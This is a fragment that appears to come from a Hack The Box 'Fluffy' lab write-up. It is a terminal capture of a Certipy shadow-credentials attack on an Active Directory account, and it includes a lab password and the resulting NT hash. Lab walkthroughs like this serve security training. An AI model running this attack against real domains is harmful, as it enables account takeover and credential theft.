 ┌──(root㉿shushan)-[/home/shushan/HTBLabs/Fluffy]
└─# certipy-ad shadow auto -u 'p.agila' -p 'prometheusx-303' -account ca_svc -dc-ip 10.129.232.88
Certipy v5.0.4 - by Oliver Lyak (ly4k)

[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'e3ac453788a04864b19243f66322a23d'
[*] Adding Key Credential with device ID 'e3ac453788a04864b19243f66322a23d' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID 'e3ac453788a04864b19243f66322a23d' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'ca_svc@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'ca_svc.ccache'
[*] Wrote credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': ca0f4f9e9eb8a092addf53bb03fc98c8